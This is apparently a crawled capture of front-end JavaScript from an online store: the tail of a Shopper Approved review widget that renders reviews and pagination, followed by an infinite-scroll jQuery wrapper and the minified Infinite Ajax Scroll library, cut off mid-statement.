        if (index >= sa_foundrows || index >= Object.keys(sa_product_reviews[sort]).length) break;
        
        var review = sa_product_reviews[sort][index];
        //Should customer location be hidden from Review Page Widget
        if (typeof sa_hideCustomerLocation !== 'undefined' && sa_hideCustomerLocation) {
            var location = '';
        } else {
            if (review['state'] && review['country']) {
                var location = '(' + review['state'] + ', ' + review['country'] + ')';
            } else if (review['state']) {
                var location = '(' + review['state'] + ')';
            } else if (review['country']) {
                var location = '(' + review['country'] + ')';
            } else {
                var location = '';
            }
        }
            
        html += '<div class="product_review">';
        html += '<div class="main-questions">';
        if (typeof(review['product']) != 'undefined' && review['product'] != '' && sa_siteid != 23791 && sa_siteid != 29632)
            html += '<div class="rproduct">'+decodeURIComponent(encodeURIComponent(review['product']))+'</div>';
        
        html += '<div class="rating"><div class="stars">'; 
        
        html += saStars(review['rating']);
        
        html += '</div><div class="images">';
        var Verified_txt = "Verified Buyer";
        if(sa_siteid == 28349){
            Verified_txt = "Verified Customer";
        }
        if (review['verified']) {
            html += '<div class="verified">'+verify_txt_lang[lang_def]+'</div>';
        }
        if (review['recommend']) {
            html += '<div class="recommend">' + decodeURIComponent(encodeURIComponent(review['recommend'])) + '</div>';
        }
        
        html += '</div></div>';
        if (review['heading'] != '' && typeof(safetySignSites) != 'undefined' && !safetySignSites.includes(sa_siteid)) {
            html += '<div class="rheading">' + decodeURIComponent(encodeURIComponent(review['heading'])) + '</div>';
        } else if( typeof(safetySignSites) != 'undefined' &&safetySignSites.includes(sa_siteid) && typeof(sa_product_desc) != 'undefined'){
            if (review['custom'] && Object.keys(review['custom']).length > 0) {
                html += '<div class="custom-questions">';
                var cQ = "";
                for (var cquestion in review['custom']) {
                    if(cquestion == "size"){
                        cQ = decodeURIComponent(encodeURIComponent(review['custom'][cquestion]));
                    } else if(cquestion == "material") {
                        cQ = cQ  + '&nbsp | &nbsp' + decodeURIComponent(encodeURIComponent(review['custom'][cquestion]));
                    }
                }
                html += '<br><div class="custom-question" style="font-size: 13px;">' + cQ + '</div>';
                html += '</div>';
            }
        }

        if (typeof(review['product']) != 'undefined' && review['product'] != '' && (sa_siteid == 23791 || sa_siteid == 29632))
            html += '<div class="rheading" style="padding-top: 0px;padding-bottom: 0px;">' + decodeURIComponent(encodeURIComponent(review['product'])) + '</div>';

        html += '<div class="info" style="margin-top: 10px;">'+formatDate(review['date'], sa_date_format)+' by '
                + '<span class="name">'+decodeURIComponent(encodeURIComponent(review['name']))+'</span>';
                
        if (review['info']) {
            html += '<span class="extrainfo">';
            for (var infoi=0; infoi<review['info'].length; infoi++) {
                html += ', ' + review['info'][infoi];
            }
            html += '</span>';
        }
                
        html += ' ' + location + '</div>'
            + '<div class="comments">&ldquo;'+decodeURIComponent(decodeHtmlStringAndReplaceNonCharacters( encodeURIComponent( review['comments'] ) ))+'&rdquo;</div>';
        
        html += '</div>';
            
        if ( typeof(safetySignSites) != 'undefined' && !safetySignSites.includes(sa_siteid) && review['custom'] && Object.keys(review['custom']).length > 0) {
            html += '<div class="custom-questions">';
            for (var question in review['custom']) {
                html += '<div class="custom-question">' + question + '</div><div class="custom-answer">' + decodeURIComponent(encodeURIComponent(review['custom'][question])) + '</div>';
            }
            html += '</div>';
        }  
        
        if (review['media']) {
            if (typeof(sa_host) == 'undefined') {
                sa_host = '//www.shopperapproved.com/';
            }
            html += '<div class="sa_media">';
            for (var j=0, end = review['media'].length; j<end; j++) {
                html += '<a target="_blank" href="' + sa_host + 'widgets/product-image.php?mediaid='+review['media'][j]+'"><img src="' + sa_host + 'widgets/product-image.php?mediaid='+review['media'][j]+'" alt="Reviewer Uploaded Image" /></a>';
            }
            html += '</div>';
        }
        
        if (review['resolution']) {
            html += '<div class="resolution-attempt">'+sa_domain+' tried to help this customer via the Shopper Approved '
                + ' Customer Resolution Center, but the customer did not respond to the assistance provided.</div>';
        }  
        if (review['response']) {
            html += '<div class="sa_response_header">'+sa_company_response+':</div>'
                + '<div class="sa_response">'+ decodeURIComponent(encodeURIComponent(review['response'])) +'</div>';
        }
        html += '<div class="end_placeholder"></div>';  
             
        html += '</div>';   
    }
    var reviewhtml = html;
    
    //Start paging
    html = '';
    
    if (sa_foundrows > sa_products_count)
    {
    
        if (page > 1) {
            j = page-1;
            html += '<input type="button" class="sa_page arrow" value=" &#9666;      '+page+'" />';
        }
                
        for (var j=page; j<page+3; j++) {
            var activepage = (page == j-1) ? 'active' : '';
            if (j > 0 && (j-1) * sa_products_count < sa_foundrows)
                html += '<input type="button" class="sa_page '+activepage+'" value="'+j+'" />';
        } 
        if (page == 0 && 2 * sa_products_count < sa_foundrows)
            html += '<input type="button" class="sa_page" value="3" />'; 
        if ((page+2) * sa_products_count < sa_foundrows) {
            //j = Math.ceil(sa_foundrows / sa_products_count);
            j = page+2;
            html += '<input type="button" class="sa_page arrow" value=" &#9656;       '+j+'" />';
        }   
        
    }
    // sortoptions updates according to language selected.
    var sortoptions = [];
    if(lang_def === 'ger'){
        sortoptions = sortoptions_ger;
    } else {
        sortoptions = sortoptions_eng;
    }
    if (typeof(sa_rtype) != 'undefined' && sa_rtype === 'merchant' && (typeof(sa_hasfeatured) == null || sa_hasfeatured)) {
        if(lang_def === 'ger'){
            sortoptions['featured'] = 'Ausgewählte Rezensionen';
        } else {
            sortoptions['featured'] = 'Favorite Reviews';
        }
    }
    html += '<br><label for="sa_sort">Display Options</label><select id="sa_sort" title="Sort Reviews" ><option value="" disabled style="display: none;">Sort Reviews</option>'; //So it doesn't get caught in yahoo validation
    for (let r in sortoptions) {
        let s = '';
        if (typeof(sa_rtype) != 'undefined' && sa_rtype === 'product' && typeof (sort) !== "undefined" && r === sort) {
            s = 'selected="selected"';
        } else if (typeof(sa_rtype) != 'undefined' && sa_rtype === 'merchant' && typeof (sa_msort) !== "undefined" && r === sa_msort) {
            s = 'selected="selected"';
        }
        html += '<option value="'+r+'" '+s+'>'+sortoptions[r]+'</option>';
    }
    html += '</select>';
	//added this button to increase number of back links for google indexing
    var reviewLink = saJQ('#review_image a').attr('href');
    if(typeof reviewLink == "undefined" || reviewLink === ""){
        reviewLink = "https://www.shopperapproved.com/reviews/ "+sa_domain+"/";
    }
    //if (typeof(sa_rtype) != 'undefined' && sa_rtype == 'merchant') {
      //  html += '<a href="' + reviewLink + '" target="_blank" style="color: black;font-size: 12px;text-decoration: none; margin-left: 6px;">All Reviews</a>';
    //}

    var pagehtml = html;
    
    
    
    var rnd = Math.random();
    if (typeof(first) != 'undefined') {
        var sa_reviews = saJQ('.sa_review');
    }
    else {
         var sa_reviews = saJQ('.shopperapproved_widget .sa_review');
         if (sa_reviews.length == 0)
            sa_reviews = saJQ('.sa_review'); 
         else
            sa_reviews = saJQ(sa_reviews).not('.sa_static .sa_review');
    } 
    
    if (saJQ('#sa_review_section').length === 0) {
        html = (typeof(sa_paging_first) == 'undefined' || !sa_paging_first)
            ? '<div id="sa_review_section">' + reviewhtml + '</div><div id="sa_review_paging" class="paging">' + pagehtml + '</div>'
            : '<div id="sa_review_paging" class="paging">' + pagehtml + '</div><div id="sa_review_section">' + reviewhtml + '</div>';
        
        //Load for first time.
        saJQ('#product_page').toggleClass('sa_loading_bg', false);
        saJQ('#product_page').html(html).animate({ opacity: 1 },300, function () { 
            saJQ('#sa_review_section').css('minHeight', saJQ(this).height());
            loadPagingEvents(sort);
            
        }); 
    }
    else {
        saJQ('#product_page').toggleClass('sa_loading_bg', false);
        saJQ('#sa_review_section').html(reviewhtml).animate({ opacity: 1 },300, function () { 
            saJQ('#sa_review_paging').html(pagehtml);   
            loadPagingEvents(sort);                
        }); 
         
    }
        
}

if (document.URL.indexOf('shopperapproved_watch') > 0 || sa_getCookie('shopperapproved_watch') === 'debug') {
    sa_setCookie('shopperapproved_watch', 'debug');
    saLoadScript('//www.shopperapproved.com/widgets/watch-page.php?siteid='+sa_siteid+'&productid='+sa_productid);
}
else if (document.URL.indexOf('shopperapproved_staging') > 0 || sa_getCookie('shopperapproved_staging') === 'debug') {
    sa_setCookie('shopperapproved_staging', 'debug');
    saLoadScript('//staging.shopperapproved.com/widgets/watch-page.php?siteid='+sa_siteid+'&productid='+sa_productid);
}

if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}

if (typeof(shopper_setup) != 'undefined') {
    var code = '';
    document.body.onkeypress = function (evt) {
        evt = evt || window.event;
        code += String.fromCharCode(evt.keyCode).toLowerCase();
        if (code.indexOf(shopper_secret) >= 0) {
            code = '';
            if (shopper_setup && sa_getCookie('shopper_setup_' + sa_siteid) !== 'test') {
                alert('Entering developer mode.');
                sa_setCookie('shopper_setup_' + sa_siteid, 'test', 7);
                shopper_setup = false;
                sa_enter_code(); 
            }
            else {
                alert('Leaving developer mode.');
                sa_setCookie('shopper_setup_' + sa_siteid, '', 7);
                shopper_setup = true;    
            }
        }    
    }
    
    if (!shopper_setup || sa_getCookie('shopper_setup_' + sa_siteid) === 'test') {
        sa_enter_code();    
    }                
} 
else {
    sa_enter_code();    
} 

function sa_enter_code() {
    if (typeof(sa_suppress_style) == 'undefined') {
        loadStyle(sa_css);
    }
    initsaJQProductPage();
}


//decode non charcters like &amp; &lt etc and then display in widget.

function decodeHtmlStringAndReplaceNonCharacters(s) {
    return s.replace(/&amp;/g, '&').replace(/&lt;/g, '<').replace(/&quot;/g, '"');
}
var sa_host = '//www.shopperapproved.com/';


/* static test */



--- FILE ---
content_type: text/javascript
request_url: https://www.invertersupply.com/includes/templates/bootstrap/jscript/wt_infinitescroll/wt_infs.min.js
body_size: -92
content:
(function ( $ ) {
    $.fn.WTInfScroll = function( options ) {
        var InfsOpt = $.extend({
            container: '#productListing',
			item: '.listing-wrapper',
            next: '.pagination-next a',
            pagination: '.prod-list-wrap',
            statusSelector: '#productListing',
			statusContent: '',
            trigger: '.infscroll-button',
            loader: '.infs-loader',
            delay: 600,
            noneleft: '.infs-noneleft',
            paging: false,
            loadOn: 'Scroll',
        }, options );
		if ( jQuery(InfsOpt.statusSelector).length > 0 ) { jQuery(InfsOpt.statusContent).insertAfter(InfsOpt.statusSelector);  }
		return this.each(function( e ) {
			var iasOpt = {
				item: InfsOpt.item,
				next: InfsOpt.next,
				pagination: InfsOpt.pagination,
				spinner: {
					element: InfsOpt.loader,
					delay: InfsOpt.delay,
				},
			};
			if ( InfsOpt.loadOn == 'Click' ) {
				iasOpt['trigger'] = InfsOpt.trigger;
			}
			var infs = new InfiniteAjaxScroll( $(this), iasOpt);
			infs.on('binded', function() {
				if ( $(InfsOpt.next).length == 0 ) {
					$(InfsOpt.trigger).trigger('click');
				}
			});
			infs.on('last', function() {
				document.querySelector(InfsOpt.noneleft).style.opacity = '1';
			});
			infs.on('appended', function(items) {
				setTimeout(function(){
					if (typeof wt_prod_list == 'function'){wt_prod_list(checkBootstrapMode());}
					if (typeof pu_prod_list == 'function'){pu_prod_list(checkBootstrapMode());}
					if (typeof productInsideCarousel == 'function'){productInsideCarousel();}
					if (typeof wt_page_load == 'function'){wt_page_load();}
					jQuery(items).css({ opacity: '' });
				},0);
				
			});
			if( InfsOpt.paging != 'false'  ){
				infs.on('page', (event) => {
					document.title = event.title;
					let state = history.state;
					history.replaceState(state, event.title, event.url);
				});
			}
		});
    };
}( jQuery ));

--- FILE ---
content_type: text/javascript
request_url: https://www.invertersupply.com/includes/templates/bootstrap/jscript/wt_infinitescroll/infs.min.js
body_size: 8620
content:
/**
 * Infinite Ajax Scroll v3.1.0
 * Turn your existing pagination into infinite scrolling pages with ease
 *
 * Commercial use requires one-time purchase of a commercial license
 * https://infiniteajaxscroll.com/docs/license.html
 *
 * Copyright 2014-2023 Webcreate (Jeroen Fiege)
 * https://infiniteajaxscroll.com
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).InfiniteAjaxScroll=e()}(this,(function(){"use strict";function t(t){return"object"==typeof window.Node?t instanceof window.Node:null!==t&&"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName}function e(e,n){if(void 0===n&&(n=document),e instanceof Array)return e.filter(t);if(t(e))return[e];if(o=Object.prototype.toString.call(i=e),"object"==typeof window.NodeList?i instanceof window.NodeList:null!==i&&"object"==typeof i&&"number"==typeof i.length&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(o)&&(0===i.length||t(i[0])))return Array.prototype.slice.call(e);var i,o;if("string"==typeof e)try{var r=n.querySelectorAll(e);return Array.prototype.slice.call(r)}catch(t){return[]}return[]}var n=Object.prototype.hasOwnProperty,i=Object.prototype.toString,o=Object.defineProperty,r=Object.getOwnPropertyDescriptor,s=function(t){return"function"==typeof Array.isArray?Array.isArray(t):"[object Array]"===i.call(t)},l=function(t){if(!t||"[object Object]"!==i.call(t))return!1;var e,o=n.call(t,"constructor"),r=t.constructor&&t.constructor.prototype&&n.call(t.constructor.prototype,"isPrototypeOf");if(t.constructor&&!o&&!r)return!1;for(e in t);return void 0===e||n.call(t,e)},a=function(t,e){o&&"__proto__"===e.name?o(t,e.name,{enumerable:!0,configurable:!0,value:e.newValue,writable:!0}):t[e.name]=e.newValue},h=function(t,e){if("__proto__"===e){if(!n.call(t,e))return;if(r)return r(t,e).value}return t[e]},c=function t(){var e,n,i,o,r,c,p=arguments,u=arguments[0],d=1,f=arguments.length,m=!1;for("boolean"==typeof u&&(m=u,u=arguments[1]||{},d=2),(null==u||"object"!=typeof u&&"function"!=typeof u)&&(u={});f>d;++d)if(null!=(e=p[d]))for(n in e)i=h(u,n),u!==(o=h(e,n))&&(m&&o&&(l(o)||(r=s(o)))?(r?(r=!1,c=i&&s(i)?i:[]):c=i&&l(i)?i:{},a(u,{name:n,newValue:t(m,c,o)})):void 0!==o&&a(u,{name:n,newValue:o}));return u},p="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},u="Expected a function",d=/^\s+|\s+$/g,f=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,g=/^0o[0-7]+$/i,v=parseInt,y="object"==typeof self&&self&&self.Object===Object&&self,b="object"==typeof p&&p&&p.Object===Object&&p||y||Function("return this")(),x=Object.prototype.toString,w=Math.max,O=Math.min,I=function(){return b.Date.now()};function E(t,e,n){var i,o,r,s,l,a,h=0,c=!1,p=!1,d=!0;if("function"!=typeof t)throw new TypeError(u);function f(e){var n=i,r=o;return i=o=void 0,h=e,s=t.apply(r,n)}function m(t){return h=t,l=setTimeout(v,e),c?f(t):s}function g(t){var n=t-a;return void 0===a||n>=e||0>n||p&&t-h>=r}function v(){var t=I();if(g(t))return y(t);l=setTimeout(v,function(t){var n=e-(t-a);return p?O(n,r-(t-h)):n}(t))}function y(t){return l=void 0,d&&i?f(t):(i=o=void 0,s)}function b(){var t=I(),n=g(t);if(i=arguments,o=this,a=t,n){if(void 0===l)return m(a);if(p)return l=setTimeout(v,e),f(a)}return void 0===l&&(l=setTimeout(v,e)),s}return e=T(e)||0,S(n)&&(c=!!n.leading,r=(p="maxWait"in n)?w(T(n.maxWait)||0,e):r,d="trailing"in n?!!n.trailing:d),b.cancel=function(){void 0!==l&&clearTimeout(l),h=0,i=a=o=l=void 0},b.flush=function(){return void 0===l?s:y(I())},b}function S(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function T(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==x.call(t)}(t))return NaN;if(S(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=S(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(d,"");var n=m.test(t);return n||g.test(t)?v(t.slice(2),n?2:8):f.test(t)?NaN:+t}var L=function(t,e,n){var i=!0,o=!0;if("function"!=typeof t)throw new TypeError(u);return S(n)&&(i="leading"in n?!!n.leading:i,o="trailing"in n?!!n.trailing:o),E(t,e,{leading:i,maxWait:e,trailing:o})},C={item:void 0,next:void 0,prev:void 0,pagination:void 0,responseType:"document",bind:!0,scrollContainer:window,spinner:!1,logger:!0,loadOnScroll:!0,negativeMargin:0,trigger:!1,prefill:!0},P=function(t,n){var i=e(t);if(i.length>1)throw Error('Expected single element for "'+n+'"');if(0===i.length)throw Error('Element "'+t+'" not found for "'+n+'"')},j=function(t,n){if(0===e(t).length)throw Error('Element "'+t+'" not found for "'+n+'"')},N=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];try{t.apply(void 0,e)}catch(t){console&&console.warn&&console.warn(t.message)}};function F(t){if(t!==window)return{x:t.scrollLeft,y:t.scrollTop};var e=void 0!==window.pageXOffset,n="CSS1Compat"===(document.compatMode||"");return{x:e?window.pageXOffset:n?document.documentElement.scrollLeft:document.body.scrollLeft,y:e?window.pageYOffset:n?document.documentElement.scrollTop:document.body.scrollTop}}function _(t){var e;if(t!==window)e=t.getBoundingClientRect();else{var n=document.documentElement,i=document.body;e={top:0,left:0,right:n.clientWidth||i.clientWidth,width:n.clientWidth||i.clientWidth,bottom:n.clientHeight||i.clientHeight,height:n.clientHeight||i.clientHeight}}return e}var H="append",M="appended",R="prepend",B="prepended",D="binded",k="unbinded",A="hit",W="top",q="load",z="loaded",X="error",$="first",V="last",Y="next",G="nexted",U="prev",J="preved",K="ready",Q="scrolled",Z="resized",tt="page",et="prefill",nt="prefilled",it={y:0,x:0,deltaY:0,deltaX:0};function ot(t,e){var n=F(t);return n.deltaY=n.y-(e?e.y:n.y),n.deltaX=n.x-(e?e.x:n.x),n}function rt(){var t=this,e=t._lastScroll=ot(t.scrollContainer,t._lastScroll||it);this.emitter.emit(Q,{scroll:e})}function st(){var t=this,e=t._lastScroll=ot(t.scrollContainer,t._lastScroll||it);this.emitter.emit(Z,{scroll:e})}function lt(){}lt.prototype={on:function(t,e,n){var i=this.e||(this.e={});return(i[t]||(i[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var i=this;function o(){i.off(t,o),e.apply(n,arguments)}return o._=e,this.on(t,o,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),i=0,o=n.length;o>i;i++)n[i].fn.apply(n[i].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),i=n[t],o=[];if(i&&e)for(var r=0,s=i.length;s>r;r++)i[r].fn!==e&&i[r].fn._!==e&&o.push(i[r]);return o.length?n[t]=o:delete n[t],this}};var at=lt;function ht(t){var n=this,i=n._lastResponse||document.body,o=e(n.options.next,i)[0];if(o)return n.load(o.href).then((function(o){i=n._lastResponse=o.xhr.response;var r=e(n.options.next,i)[0];return n.append(o.items).then((function(){return!!r})).then((function(e){return!e&&1>=t&&console&&console.warn&&console.warn('Element "'+n.options.next+'" not found for "options.next" on "'+o.url+'"'),e}))}));N(P,n.options.next,"options.next")}function ct(t){var n=this,i=n._prevEl||e(n.options.prev,document.body)[0];if(void 0!==n.options.prev){if(i)return n.load(i.href).then((function(t){var i=n._prevEl=e(n.options.prev,t.xhr.response)[0];return n.prepend(t.items).then((function(){return!!i}))}));N(P,n.options.prev,"options.prev")}}at.TinyEmitter=lt;var pt={element:void 0,hide:!1};var ut=function(t,e){this.options=c({},pt,function(t){return"string"==typeof t||"object"==typeof t&&t.nodeType===Node.ELEMENT_NODE?t={element:t,hide:!0}:"boolean"==typeof t&&(t={element:void 0,hide:t}),t}(e)),this.originalDisplayStyles=new WeakMap,this.options.hide&&(N(j,this.options.element,"pagination.element"),t.on(D,this.hide.bind(this)),t.on(k,this.restore.bind(this)))};ut.prototype.hide=function(){var t=this;e(this.options.element).forEach((function(e){t.originalDisplayStyles.set(e,window.getComputedStyle(e).display),e.style.display="none"}))},ut.prototype.restore=function(){var t=this;e(this.options.element).forEach((function(e){e.style.display=t.originalDisplayStyles.get(e)||"block"}))};var dt={element:void 0,delay:600,show:function(t){t.style.opacity="1"},hide:function(t){t.style.opacity="0"}};var ft=function(t,n){!1!==n&&(this.ias=t,this.options=c({},dt,function(t){return("string"==typeof t||"object"==typeof t&&t.nodeType===Node.ELEMENT_NODE)&&(t={element:t}),t}(n)),void 0!==this.options.element&&P(this.options.element,"spinner.element"),this.element=e(this.options.element)[0],this.hideFn=this.options.hide,this.showFn=this.options.show,t.on(D,this.bind.bind(this)),t.on(D,this.hide.bind(this)))};ft.prototype.bind=function(){var t,e,n=this,i=this.ias;i.on(Y,(function(){t=+new Date,n.show()})),i.on(V,(function(){n.hide()})),i.on(H,(function(i){e=Math.max(0,n.options.delay-(+new Date-t));var o=i.appendFn.bind({});i.appendFn=function(t,i,r){return new Promise((function(s){setTimeout((function(){n.hide().then((function(){o(t,i,r),s()}))}),e)}))}}))},ft.prototype.show=function(){return Promise.resolve(this.showFn(this.element))},ft.prototype.hide=function(){return Promise.resolve(this.hideFn(this.element))};var mt={hit:function(){console.log("Hit scroll threshold")},top:function(){console.log("Hit top scroll threshold")},binded:function(){console.log("Binded event handlers")},unbinded:function(){console.log("Unbinded event handlers")},next:function(t){console.log("Next page triggered [pageIndex="+t.pageIndex+"]")},nexted:function(t){console.log("Next page completed [pageIndex="+t.pageIndex+"]")},prev:function(t){console.log("Previous page triggered [pageIndex="+t.pageIndex+"]")},preved:function(t){console.log("Previous page completed [pageIndex="+t.pageIndex+"]")},load:function(t){console.log("Start loading "+t.url)},loaded:function(){console.log("Finished loading")},append:function(){console.log("Start appending items")},appended:function(t){console.log("Finished appending "+t.items.length+" item(s)")},prepend:function(){console.log("Start prepending items")},prepended:function(t){console.log("Finished prepending "+t.items.length+" item(s)")},last:function(){console.log("No more pages left to load")},first:function(){console.log("Reached first page")},page:function(t){console.log("Page changed [pageIndex="+t.pageIndex+"]")},prefill:function(t){console.log("Start prefilling")},prefilled:function(t){console.log("Finished prefilling")}};var gt=function(t,e){if(!1!==e){var n=function(t){return!0===t&&(t=mt),t}(e);Object.keys(n).forEach((function(e){t.on(e,n[e])}))}};var vt=function(t){this.ias=t,this.pageBreaks=[],this.currentPageIndex=t.pageIndex,this.currentScrollTop=0,t.on(D,this.binded.bind(this)),t.on(Y,this.next.bind(this)),t.on(U,this.prev.bind(this)),t.on(Q,this.scrolled.bind(this)),t.on(Z,this.scrolled.bind(this))};vt.prototype.binded=function(){this.ias.sentinel()&&this.pageBreaks.push({pageIndex:this.currentPageIndex,url:""+document.location,title:document.title,sentinel:this.ias.sentinel()})},vt.prototype.next=function(){var t=this,e=""+document.location,n=document.title,i=function(t){e=t.url,t.xhr.response&&(n=t.xhr.response.title)};this.ias.once(z,i),this.ias.once(G,(function(o){t.pageBreaks.push({pageIndex:o.pageIndex,url:e,title:n,sentinel:t.ias.sentinel()}),t.update(),t.ias.off(z,i)}))},vt.prototype.prev=function(){var t=this,e=""+document.location,n=document.title,i=function(t){e=t.url,t.xhr.response&&(n=t.xhr.response.title)};this.ias.once(z,i),this.ias.once(J,(function(o){t.pageBreaks.unshift({pageIndex:o.pageIndex,url:e,title:n,sentinel:t.ias.first()}),t.update(),t.ias.off(z,i)}))},vt.prototype.scrolled=function(t){this.update(t.scroll.y)},vt.prototype.update=function(t){this.currentScrollTop=t||this.currentScrollTop;var e=function(t,e,n){for(var i=e+_(n).height,o=t.length-1;o>=0;o--)if(i>t[o].sentinel.getBoundingClientRect().bottom+e)return t[Math.min(o+1,t.length-1)];return t[0]}(this.pageBreaks,this.currentScrollTop,this.ias.scrollContainer);e&&e.pageIndex!==this.currentPageIndex&&(this.ias.emitter.emit(tt,e),this.currentPageIndex=e.pageIndex)};var yt={element:void 0,when:function(t){return!0},show:function(t){t.style.opacity="1"},hide:function(t){t.style.opacity="0"}};var bt=function(t,n){var i=this;!1!==n&&(this.ias=t,this.options=c({},yt,function(t){if(("string"==typeof t||"function"==typeof t||"object"==typeof t&&t.nodeType===Node.ELEMENT_NODE)&&(t={element:t}),"function"==typeof t.element&&(t.element=t.element()),t.when&&Array.isArray(t.when)){var e=t.when;t.when=function(t){return-1!==e.indexOf(t)}}return t}(n)),void 0!==this.options.element&&P(this.options.element,"trigger.element"),this.element=e(this.options.element)[0],this.hideFn=this.options.hide,this.showFn=this.options.show,this.voter=this.options.when,this.showing=void 0,this.enabled=void 0,t.on(D,this.bind.bind(this)),t.on(k,this.unbind.bind(this)),t.on(A,this.hit.bind(this)),t.on(Y,(function(t){return i.ias.once(M,(function(){return i.update(t.pageIndex)}))})))};function xt(t,e,n){var i=n?n.nextSibling:null,o=document.createDocumentFragment();t.forEach((function(t){o.appendChild(t)})),e.insertBefore(o,i)}function wt(t,e,n){var i=document.createDocumentFragment();t.forEach((function(t){i.appendChild(t)})),e.insertBefore(i,n)}bt.prototype.bind=function(){this.hide(),this.update(this.ias.pageIndex),this.element.addEventListener("click",this.clickHandler.bind(this))},bt.prototype.unbind=function(){this.element.removeEventListener("click",this.clickHandler.bind(this))},bt.prototype.clickHandler=function(){this.hide().then(this.ias.next.bind(this.ias))},bt.prototype.update=function(t){this.enabled=this.voter(t),this.enabled?this.ias.disableLoadOnScroll():this.ias.enableLoadOnScroll()},bt.prototype.hit=function(){this.enabled&&this.show()},bt.prototype.show=function(){if(!this.showing)return this.showing=!0,Promise.resolve(this.showFn(this.element))},bt.prototype.hide=function(){if(this.showing||void 0===this.showing)return this.showing=!1,Promise.resolve(this.hideFn(this.element))};var Ot=window.ResizeObserver,It=function(t,e){this.el=t,this.listener=e};It.prototype.observe=function(){this.el.addEventListener("resize",this.listener)},It.prototype.unobserve=function(){this.el.removeEventListener("resize",this.listener)};var Et=function(t,e){this.el=t,this.listener=e,this.ro=new Ot(this.listener)};Et.prototype.observe=function(){this.ro.observe(this.el)},Et.prototype.unobserve=function(){this.ro.unobserve()};var St=function(t,e){this.el=t,this.listener=e,this.interval=null,this.lastHeight=null};St.prototype.pollHeight=function(){var t=Math.trunc(_(this.el).height);null!==this.lastHeight&&this.lastHeight!==t&&this.listener(),this.lastHeight=t},St.prototype.observe=function(){this.interval=setInterval(this.pollHeight.bind(this),200)},St.prototype.unobserve=function(){clearInterval(this.interval)};var Tt=function(t,e){this.ias=t,this.enabled=e};Tt.prototype.prefill=function(){var t=this;if(this.enabled)return this.ias.emitter.emit(et),Promise.all([this._prefillNext(),this._prefillPrev()]).then((function(){t.ias.emitter.emit(nt),t.ias.measure()}))},Tt.prototype._prefillNext=function(){var t=this;if(0>=this.ias.distance())return this.ias.next().then((function(e){if(e)return 0>t.ias.distance()?t._prefillNext():void 0}))},Tt.prototype._prefillPrev=function(){if(this.ias.options.prev)return this.ias.prev()};var Lt=function(t,n){var i,o,r,s=this;void 0===n&&(n={}),P(t,"container"),this.container=e(t)[0],this.options=c({},C,n),this.emitter=new at,this.options.loadOnScroll?this.enableLoadOnScroll():this.disableLoadOnScroll(),this.negativeMargin=Math.abs(this.options.negativeMargin),this.scrollContainer=this.options.scrollContainer,this.options.scrollContainer!==window&&(P(this.options.scrollContainer,"options.scrollContainer"),this.scrollContainer=e(this.options.scrollContainer)[0]),this.nextHandler=ht,this.prevHandler=ct,!1===this.options.next?this.nextHandler=function(){}:"function"==typeof this.options.next&&(this.nextHandler=this.options.next),!1===this.options.prev?this.prevHandler=function(){}:"function"==typeof this.options.prev&&(this.prevHandler=this.options.prev),this.resizeObserver=(i=this,o=this.scrollContainer,r=L(st,200).bind(i),o===window?new It(o,r):Ot?new Et(o,r):(console&&console.warn&&console.warn("ResizeObserver not supported. Falling back on polling."),new St(o,r))),this._scrollListener=L(rt,200).bind(this),this.ready=!1,this.bindOnReady=!0,this.binded=!1,this.paused=!1,this.pageIndexPrev=0,this.pageIndex=this.pageIndexNext=this.sentinel()?0:-1,this.on(A,(function(){s.loadOnScroll&&s.next()})),this.on(W,(function(){s.loadOnScroll&&s.prev()})),this.on(Q,this.measure),this.on(Z,this.measure),this.pagination=new ut(this,this.options.pagination),this.spinner=new ft(this,this.options.spinner),this.logger=new gt(this,this.options.logger),this.paging=new vt(this),this.trigger=new bt(this,this.options.trigger),this.prefill=new Tt(this,this.options.prefill),this.on(D,this.prefill.prefill.bind(this.prefill)),this.hitFirst=this.hitLast=!1,this.on(V,(function(){return s.hitLast=!0})),this.on($,(function(){return s.hitFirst=!0}));var l=function(){s.ready||(s.ready=!0,s.emitter.emit(K),s.bindOnReady&&s.options.bind&&s.bind())};"complete"===document.readyState||"interactive"===document.readyState?setTimeout(l,1):window.addEventListener("DOMContentLoaded",l)};return Lt.prototype.bind=function(){this.binded||(this.ready||(this.bindOnReady=!1),this.scrollContainer.addEventListener("scroll",this._scrollListener),this.resizeObserver.observe(),this.binded=!0,this.emitter.emit(D))},Lt.prototype.unbind=function(){this.binded?(this.resizeObserver.unobserve(),this.scrollContainer.removeEventListener("scroll",this._scrollListener),this.binded=!1,this.emitter.emit(k)):this.ready||this.once(D,this.unbind)},Lt.prototype.next=function(){var t=this;if(!this.hitLast){if(!this.binded)return this.ready?void 0:this.once(D,this.next);this.pause();var e=this.pageIndexNext+1;return this.emitter.emit(Y,{pageIndex:this.pageIndexNext+1}),Promise.resolve(this.nextHandler(e)).then((function(n){return t.pageIndexNext=e,n||t.emitter.emit(V),t.resume(),n})).then((function(e){return t.emitter.emit(G,{pageIndex:t.pageIndexNext}),e}))}},Lt.prototype.prev=function(){var t=this;if(this.binded&&!this.hitFirst){this.pause();var e=this.pageIndexPrev-1;return this.emitter.emit(U,{pageIndex:this.pageIndexPrev-1}),Promise.resolve(this.prevHandler(e)).then((function(n){return t.pageIndexPrev=e,t.resume(),n||t.emitter.emit($),n})).then((function(e){return t.emitter.emit(J,{pageIndex:t.pageIndexPrev}),e}))}},Lt.prototype.load=function(t){var n=this;return new Promise((function(i,o){var r=new 